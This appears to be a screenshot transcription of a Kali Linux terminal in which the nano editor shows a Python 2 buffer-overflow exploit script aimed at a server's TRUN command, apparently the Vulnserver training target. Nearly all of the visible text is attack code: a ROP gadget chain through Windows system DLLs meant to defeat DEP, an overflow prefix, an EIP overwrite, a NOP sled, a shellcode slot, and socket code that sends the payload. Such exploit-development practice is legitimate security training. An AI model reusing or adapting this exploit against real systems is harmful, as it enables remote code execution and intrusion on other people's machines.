 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-rop3
0x771ef9f1, # XCHG EAX,EBX # RETN [MSCTF.dll]
0x77243b2f, # POP EAX # RETN [MSCTF.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x755c1643, # NEG EAX # RETN [RPCRT4.dll]
0x770b6d70, # XCHG EAX,EDX # RETN [ntdll.dll]
0x755aa770, # POP ECX # RETN [RPCRT4.dll]
0x7557399b, # &Writable location [msvcrt.dll]
0x770b571a, # POP EDI # RETN [ntdll.dll]
0x755c1645, # RETN (ROP NOP) [RPCRT4.dll]
0x75501cf2, # POP EAX # RETN [msvcrt.dll]
0x90909090, # nop
0x7528b1eb, # PUSHAD # RETN [KERNELBASE.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
padding = 'F' * (3000 - 2006 - len(rop_chain) - 16 - len(shellcode))
attack = prefix + rop_chain + nopsled + shellcode + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
KALI LINUX